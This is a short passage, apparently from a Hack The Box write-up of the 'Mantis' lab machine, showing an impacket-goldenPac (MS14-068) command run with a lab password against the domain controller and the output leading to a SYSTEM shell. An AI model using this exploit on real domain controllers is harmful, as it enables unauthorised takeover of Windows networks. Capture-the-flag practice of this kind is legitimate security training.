 ma1ware@shadow:~/pentest/htb/boxes/Mantis$ impacket-goldenPac htb.local/james:'J@m3s_P@ssW0rd!'@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file XoalNauz.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service ntdo on mantis.htb.local.....
[*] Starting service ntdo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
$ sudo rdate -n 10.129.165.179
Re-generating the exploit, and boom we get a shell